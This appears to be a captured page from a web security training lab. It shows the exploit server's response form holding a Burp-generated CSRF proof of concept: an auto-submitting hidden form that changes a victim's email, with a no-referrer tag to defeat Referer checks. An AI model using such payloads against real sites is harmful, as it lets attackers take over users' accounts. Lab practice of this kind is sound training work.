 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-0a6c00d60382f061c2f81a8a0127005e.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<meta name="referrer" content="no-referrer">
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a680083037ef0c1c24d1bca00d0000c.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log